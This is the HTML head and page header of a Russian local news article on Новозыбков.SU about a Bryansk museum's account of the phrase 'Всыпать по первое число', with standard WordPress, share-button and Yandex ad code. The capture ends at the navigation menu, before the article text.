

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%BA-%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D1%83-%D1%83%D1%87%D0%B5%D0%B1%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B3%D0%BE%D0%B4%D0%B0-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8%D0%B9-%D0%B3%D0%BE%D1%81%D1%83%D0%B4/
body_size: 22069
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>К началу учебного года Брянский государственный краеведческий музей напомнил историю выражения «Всыпать по первое число» • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%83-%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d0%be%d0%b3%d0%be-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b3%d0%be%d1%81%d1%83%d0%b4/" />
<link rel="shortlink" href="https://novozybkov.su/?p=168836" />
<meta name="description" content="В давние времена школьников часто подвергали наказаниям, порой даже без весомых оснований. • Если наставник проявлял особое усердие…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="К началу учебного года Брянский государственный краеведческий музей напомнил историю выражения «Всыпать по первое число»" />
<meta property="og:description" content="В давние времена школьников часто подвергали наказаниям, порой даже без весомых оснований. • Если наставник проявлял особое усердие, ученику доставалось особенно сильно, его могли освободить от…" />
<meta property="og:url" content="https://novozybkov.su/%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%83-%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d0%be%d0%b3%d0%be-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b3%d0%be%d1%81%d1%83%d0%b4/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/09/iiNDBVjemp8.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="741" />
<meta property="article:published_time" content="2023-09-02T13:22:05+00:00" />
<meta property="article:modified_time" content="2023-09-02T13:22:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="К началу учебного года Брянский государственный краеведческий музей напомнил историю выражения «Всыпать по первое число»" />
<meta name="twitter:description" content="В давние времена школьников часто подвергали наказаниям, порой даже без весомых оснований. • Если наставник проявлял особое усердие, ученику доставалось особенно сильно, его могли освободить от…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/09/iiNDBVjemp8.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%83-%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d0%be%d0%b3%d0%be-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b3%d0%be%d1%81%d1%83%d0%b4/","url":"https://novozybkov.su/%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%83-%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d0%be%d0%b3%d0%be-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b3%d0%be%d1%81%d1%83%d0%b4/","name":"К началу учебного года Брянский государственный краеведческий музей напомнил историю выражения «Всыпать по первое число» • Новозыбков.SU","description":"В давние времена школьников часто подвергали наказаниям, порой даже без весомых оснований. • Если наставник проявлял особое усердие…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"К началу учебного года Брянский государственный краеведческий музей напомнил историю выражения «Всыпать по первое число»"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%83-%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d0%be%d0%b3%d0%be-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b3%d0%be%d1%81%d1%83%d0%b4/"},"datePublished":"2023-09-02T13:22:05+00:00","dateModified":"2023-09-02T13:22:05+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.12ms meta | 1.16ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%83-%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d0%be%d0%b3%d0%be-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b3%d0%be%d1%81%d1%83%d0%b4/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1221775855&#038;current-layout=single%7C%7Cpost%7C%7C168836' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=688675346&#038;current-layout=single%7C%7Cpost%7C%7C168836' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=2045790622&#038;current-layout=single%7C%7Cpost%7C%7C168836' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1300206802&amp;current-layout=single%7C%7Cpost%7C%7C168836" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=703955941&amp;current-layout=single%7C%7Cpost%7C%7C168836" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;К началу учебного года Брянский государственный краеведческий музей напомнил историю выражения &#171;Всыпать по первое число&#187;&raquo;" href="https://novozybkov.su/%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%83-%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d0%be%d0%b3%d0%be-%d0%b3%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b3%d0%be%d1%81%d1%83%d0%b4/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba-%25d0%25bd%25d0%25b0%25d1%2587%25d0%25b0%25d0%25bb%25d1%2583-%25d1%2583%25d1%2587%25d0%25b5%25d0%25b1%25d0%25bd%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b3%25d0%25be%25d0%25b4%25d0%25b0-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25b3%25d0%25be%25d1%2581%25d1%2583%25d0%25b4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba-%25d0%25bd%25d0%25b0%25d1%2587%25d0%25b0%25d0%25bb%25d1%2583-%25d1%2583%25d1%2587%25d0%25b5%25d0%25b1%25d0%25bd%25d0%25be%25d0%25b3%25d0%25be-%25d0%25b3%25d0%25be%25d0%25b4%25d0%25b0-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25b3%25d0%25be%25d1%2581%25d1%2583%25d0%25b4%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-168836 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-168836 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
